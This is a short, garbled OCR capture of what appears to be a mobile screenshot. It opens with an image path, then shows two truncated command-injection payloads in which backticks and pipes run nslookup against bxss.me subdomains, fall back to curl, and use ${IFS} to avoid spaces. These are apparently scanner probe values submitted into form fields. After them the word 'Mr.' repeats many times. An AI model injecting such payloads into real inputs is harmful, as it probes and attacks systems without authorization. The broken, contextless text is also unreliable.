
`(nslookup -q=cname hitedggnpybqrf91c0.bxss.me||curl hi
|(nslookup${IFS}-
q${IFS}cname${IFS}hitfxjqstgppaa5e3c.bxss.me||curl${IFS
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.